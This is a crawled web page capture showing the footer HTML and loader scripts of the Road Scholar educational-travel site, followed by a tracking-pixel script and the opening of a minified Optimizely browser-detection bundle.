                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2025 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8301"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]-->
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Fcollections%2Fjapan%2F&sessionid=3560d4aa3cb29507fc2cc709caffcdb5&v=1765496784418&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 243
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/gVbeToq0Mx7JAxceAUAonIgkgVbegoZIgoqG2wpInxTabU9YTxnwTwQRnx5VbkAHToAVAUqwT8bkTo91nrbIKqsJgkasDC9pgCAqAp7GmVKVKHRH2oh0gonz2oSYg1RGgkgGTosv2uZwKuqG2WAGDkhaT86GjWtsAxgonxtRnwFanxtHAHbpgC7sKCjJbt/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.optimizely.com/js/24622810079.js
body_size: 128570
content:
/*! For license information please see client.min.js.LICENSE.txt */
(function(){var __webpack_modules__={9881:function(t,n,e){var i;!function(r,o){"use strict";var a="function",u="undefined",s="object",c="string",f="model",l="name",d="type",h="vendor",v="version",p="architecture",g="console",m="mobile",_="tablet",w="smarttv",y="wearable",b="embedded",E="Amazon",I="Apple",A="ASUS",T="BlackBerry",S="Browser",k="Chrome",R="Firefox",C="Google",N="Huawei",D="LG",O="Microsoft",x="Motorola",M="Opera",P="Samsung",L="Sharp",U="Sony",V="Xiaomi",F="Zebra",B="Facebook",z=function(t){for(var n={},e=0;e<t.length;e++)n[t[e].toUpperCase()]=t[e];return n},j=function(t,n){return typeof t===c&&-1!==G(n).indexOf(G(t))},G=function(t){return t.toLowerCase()},q=function(t,n){if(typeof t===c)return t=t.replace(/^\s\s*/,""),typeof n===u?t:t.substring(0,350)},H=function(t,n){for(var e,i,r,u,c,f,l=0;l<n.length&&!c;){var d=n[l],h=n[l+1];for(e=i=0;e<d.length&&!c&&d[e];)if(c=d[e++].exec(t))for(r=0;r<h.length;r++)f=c[++i],typeof(u=h[r])===s&&u.length>0?2===u.length?typeof u[1]==a?this[u[0]]=u[1].call(this,f):this[u[0]]=u[1]:3===u.length?typeof u[1]!==a||u[1].exec&&u[1].test?this[u[0]]=f?f.replace(u[1],u[2]):o:this[u[0]]=f?u[1].call(this,f,u[2]):o:4===u.length&&(this[u[0]]=f?u[3].call(this,f.replace(u[1],u[2])):o):this[u]=f||o;l+=2}},Y=function(t,n){for(var e in n)if(typeof n[e]===s&&n[e].length>0){for(var i=0;i<n[e].length;i++)if(j(n[e][i],t))return"?"===e?o:e}else if(j(n[e],t))return"?"===e?o:e;return t},$={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},K={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[v,[l,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[v,[l,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[l,v],[/opios[\/ ]+([\w\.]+)/i],[v,[l,M+" Mini"]],[/\bopr\/([\w\.]+)/i],[v,[l,M]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/ ]?([\w\.]*)/i,/(avant |iemobile|slim)(?:browser)?[\/ ]?([\w\.]*)/i,/(ba?idubrowser)[\/ ]?([\w\.]+)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|qq|duckduckgo)\/([-\w\.]+)/i,/(weibo)__([\d\.]+)/i],[l,v],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[v,[l,"UC"+S]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i],[v,[l,"WeChat(Win) Desktop"]],[/micromessenger\/([\w\.]+)/i],[v,[l,"WeChat"]],[/konqueror\/([\w\.]+)/i],[v,[l,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[v,[l,"IE"]],[/yabrowser\/([\w\.]+)/i],[v,[l,"Yandex"]],[/(avast|avg)\/([\w\.]+)/i],[[l,/(.+)/,"$1 Secure "+S],v],[/\bfocus\/([\w\.]+)/i],[v,[l,R+" Focus"]],[/\bopt\/([\w\.]+)/i],[v,[l,M+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[v,[l,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[v,[l,"Dolphin"]],[/coast\/([\w\.]+)/i],[v,[l,M+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[v,[l,"MIUI "+S]],[/fxios\/([-\w\.]+)/i],[v,[l,R]],[/\bqihu|(qi?ho?o?|360)browser/i],[[l,"360 "+S]],[/(oculus|samsung|sailfish|huawei)browser\/([\w\.]+)/i],[[l,/(.+)/,"$1 "+S],v],[/(comodo_dragon)\/([\w\.]+)/i],[[l,/_/g," "],v],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|baiduboxapp|2345Explorer)[\/ ]?([\w\.]+)/i],[l,v],[/(metasr)[\/ ]?([\w\.]+)/i,/(lbbrowser)/i,/\[(linkedin)app\]/i],[l],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[l,B],v],[/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(chromium|instagram)[\/ ]([-\w\.]+)/i],[l,v],[/\bgsa\/([\w\.]+) .*safari\//i],[v,[l,"GSA"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[v,[l,k+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[l,k+" WebView"],v],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[v,[l,"Android "+S]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[l,v],[/version\/([\w\.\,]+) .*mobile\/\w+ (safari)/i],[v,[l,"Mobile Safari"]],[/version\/([\w(\.|\,)]+) .*(mobile ?safari|safari)/i],[v,l],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[l,[v,Y,{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(webkit|khtml)\/([\w\.]+)/i],[l,v],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[l,"Netscape"],v],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[v,[l,R+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror|klar)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i,/panasonic;(viera)/i],[l,v],[/(cobalt)\/([\w\.]+)/i],[l,[v,/master.|lts./,""]]],cpu:[[/(?:(amd|x(?:(?:86|64)[-_])?|wow|win)64)[;\)]/i],[[p,"amd64"]],[/(ia32(?=;))/i],[[p,G]],[/((?:i[346]|x)86)[;\)]/i],[[p,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[p,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[p,"armhf"]],[/windows (ce|mobile); ppc;/i],[[p,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[p,/ower/,"",G]],[/(sun4\w)[;\)]/i],[[p,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[p,G]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[f,[h,P],[d,_]],[/\b((?:s[cgp]h|gt|sm)-\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]([-\w]+)/i,/sec-(sgh\w+)/i],[f,[h,P],[d,m]],[/\((ip(?:hone|od)[\w ]*);/i],[f,[h,I],[d,m]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[f,[h,I],[d,_]],[/(macintosh);/i],[f,[h,I]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[f,[h,L],[d,m]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[f,[h,N],[d,_]],[/(?:huawei|honor)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[f,[h,N],[d,m]],[/\b(poco[\w ]+)(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite)?)(?: bui|\))/i],[[f,/_/g," "],[h,V],[d,m]],[/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[f,/_/g," "],[h,V],[d,_]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[f,[h,"OPPO"],[d,m]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[f,[h,"Vivo"],[d,m]],[/\b(rmx[12]\d{3})(?: bui|;|\))/i],[f,[h,"Realme"],[d,m]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[f,[h,x],[d,m]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[f,[h,x],[d,_]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[f,[h,D],[d,_]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[f,[h,D],[d,m]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[f,[h,"Lenovo"],[d,_]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[f,/_/g," "],[h,"Nokia"],[d,m]],[/(pixel c)\b/i],[f,[h,C],[d,_]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[f,[h,C],[d,m]],[/droid.+ (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[f,[h,U],[d,m]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[f,"Xperia Tablet"],[h,U],[d,_]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[f,[h,"OnePlus"],[d,m]],[/(alexa)webm/i,/(kf[a-z]{2}wi)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[f,[h,E],[d,_]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[f,/(.+)/g,"Fire Phone $1"],[h,E],[d,m]],[/(playbook);[-\w\),; ]+(rim)/i],[f,h,[d,_]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[f,[h,T],[d,m]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[f,[h,A],[d,_]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[f,[h,A],[d,m]],[/(nexus 9)/i],[f,[h,"HTC"],[d,_]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[h,[f,/_/g," "],[d,m]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[f,[h,"Acer"],[d,_]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[f,[h,"Meizu"],[d,m]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron)[-_ ]?([-\w]*)/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[h,f,[d,m]],[/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[h,f,[d,_]],[/(surface duo)/i],[f,[h,O],[d,_]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[f,[h,"Fairphone"],[d,m]],[/(u304aa)/i],[f,[h,"AT&T"],[d,m]],[/\bsie-(\w*)/i],[f,[h,"Siemens"],[d,m]],[/\b(rct\w+) b/i],[f,[h,"RCA"],[d,_]],[/\b(venue[\d ]{2,7}) b/i],[f,[h,"Dell"],[d,_]],[/\b(q(?:mv|ta)\w+) b/i],[f,[h,"Verizon"],[d,_]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[f,[h,"Barnes & Noble"],[d,_]],[/\b(tm\d{3}\w+) b/i],[f,[h,"NuVision"],[d,_]],[/\b(k88) b/i],[f,[h,"ZTE"],[d,_]],[/\b(nx\d{3}j) b/i],[f,[h,"ZTE"],[d,m]],[/\b(gen\d{3}) b.+49h/i],[f,[h,"Swiss"],[d,m]],[/\b(zur\d{3}) b/i],[f,[h,"Swiss"],[d,_]],[/\b((zeki)?tb.*\b) b/i],[f,[h,"Zeki"],[d,_]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[h,"Dragon Touch"],f,[d,_]],[/\b(ns-?\w{0,9}) b/i],[f,[h,"Insignia"],[d,_]],[/\b((nxa|next)-?\w{0,9}) b/i],[f,[h,"NextBook"],[d,_]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[h,"Voice"],f,[d,m]],[/\b(lvtel\-)?(v1[12]) b/i],[[h,"LvTel"],f,[d,m]],[/\b(ph-1) /i],[f,[h,"Essential"],[d,m]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[f,[h,"Envizen"],[d,_]],[/\b(trio[-\w\. ]+) b/i],[f,[h,"MachSpeed"],[d,_]],[/\btu_(1491) b/i],[f,[h,"Rotor"],[d,_]],[/(shield[\w ]+) b/i],[f,[h,"Nvidia"],[d,_]],[/(sprint) (\w+)/i],[h,f,[d,m]],[/(kin\.[onetw]{3})/i],[[f,/\./g," "],[h,O],[d,m]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[f,[h,F],[d,_]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[f,[h,F],[d,m]],[/smart-tv.+(samsung)/i],[h,[d,w]],[/hbbtv.+maple;(\d+)/i],[[f,/^/,"SmartTV"],[h,P],[d,w]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[h,D],[d,w]],[/(apple) ?tv/i],[h,[f,I+" TV"],[d,w]],[/crkey/i],[[f,k+"cast"],[h,C],[d,w]],[/droid.+aft(\w)( bui|\))/i],[f,[h,E],[d,w]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[f,[h,L],[d,w]],[/(bravia[\w ]+)( bui|\))/i],[f,[h,U],[d,w]],[/(mitv-\w{5}) bui/i],[f,[h,V],[d,w]],[/Hbbtv.*(technisat) (.*);/i],[h,f,[d,w]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[h,q],[f,q],[d,w]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[d,w]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[h,f,[d,g]],[/droid.+; (shield) bui/i],[f,[h,"Nvidia"],[d,g]],[/(playstation [345portablevi]+)/i],[f,[h,U],[d,g]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[f,[h,O],[d,g]],[/((pebble))app/i],[h,f,[d,y]],[/droid.+; (glass) \d/i],[f,[h,C],[d,y]],[/droid.+; (wt63?0{2,3})\)/i],[f,[h,F],[d,y]],[/(quest( 2| pro)?)/i],[f,[h,B],[d,y]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[h,[d,b]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+? mobile safari/i],[f,[d,m]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[f,[d,_]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[d,_]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[d,m]],[/(android[-\w\. ]{0,9});.+buil/i],[f,[h,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[v,[l,"EdgeHTML"]],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[v,[l,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i],[l,v],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[v,l]],os:[[/microsoft (windows) (vista|xp)/i],[l,v],[/(windows) nt 6\.2; (arm)/i,/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i,/(windows)[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i],[l,[v,Y,$]],[/(win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[l,"Windows"],[v,Y,$]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/cfnetwork\/.+darwin/i],[[v,/_/g,"."],[l,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[l,"Mac OS"],[v,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[v,l],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[l,v],[/\(bb(10);/i],[v,[l,T]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[v,[l,"Symbian"]],[/mozilla\/[\d\.]+ 